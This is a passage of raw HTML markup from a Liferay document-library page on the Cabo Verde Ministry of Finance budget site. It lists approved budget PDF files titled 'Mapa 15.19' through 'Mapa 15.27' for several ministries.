href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142265?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.27 MAA Total.pdf" > Mapa 15.27 MAA Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.26 MAA.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142253" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.26++MAA.pdf/65d5a437-ac80-1964-1fb1-c71ef92fed9b?version=1.0&t=1553600195796&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142253?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.26++MAA.pdf/65d5a437-ac80-1964-1fb1-c71ef92fed9b?version=1.0&t=1553600195796&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142253?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.26 MAA.pdf" > Mapa 15.26 MAA.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.25 MICE Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142241" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.25++MICE+Total.pdf/7152225b-f841-1f77-8878-bf3013e3455b?version=1.0&t=1553600195708&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142241?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.25++MICE+Total.pdf/7152225b-f841-1f77-8878-bf3013e3455b?version=1.0&t=1553600195708&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142241?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.25 MICE Total.pdf" > Mapa 15.25 MICE Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.24 MICE.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142229" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.24++MICE.pdf/cf7010b3-f871-389b-35e6-2f3a8db066c1?version=1.0&t=1553600195603&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142229?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.24++MICE.pdf/cf7010b3-f871-389b-35e6-2f3a8db066c1?version=1.0&t=1553600195603&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142229?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.24 MICE.pdf" > Mapa 15.24 MICE.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.23 MEM Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142217" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.23++MEM+Total.pdf/3dd79789-38e0-f268-839f-bcd4bac8e53f?version=1.0&t=1553600195509&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142217?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.23++MEM+Total.pdf/3dd79789-38e0-f268-839f-bcd4bac8e53f?version=1.0&t=1553600195509&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142217?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.23 MEM Total.pdf" > Mapa 15.23 MEM Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.22 MEM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142205" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.22++MEM.pdf/91c925bb-50e0-38a2-4045-f84f6967dba3?version=1.0&t=1553600195414&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.22++MEM.pdf/91c925bb-50e0-38a2-4045-f84f6967dba3?version=1.0&t=1553600195414&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.22 MEM.pdf" > Mapa 15.22 MEM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.21 MTT Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142193" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.21++MTT+Total.pdf/9b7c7e6f-2222-cd8c-50fc-528fb4f936ed?version=1.0&t=1553600195320&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142193?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.21++MTT+Total.pdf/9b7c7e6f-2222-cd8c-50fc-528fb4f936ed?version=1.0&t=1553600195320&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142193?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.21 MTT Total.pdf" > Mapa 15.21 MTT Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.20 MTT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142181" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.20++MTT.pdf/7dfb86ec-a673-c352-44d6-b001384380e9?version=1.0&t=1553600195219&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142181?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.20++MTT.pdf/7dfb86ec-a673-c352-44d6-b001384380e9?version=1.0&t=1553600195219&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142181?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.20 MTT.pdf" > Mapa 15.20 MTT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.19 MAI Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142169" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.19++MAI+Total.pdf/f64a3721-fa82-dad2-58fe-eed15491531d?version=1.0&t=1553600195124&documentThumbnail=1')">
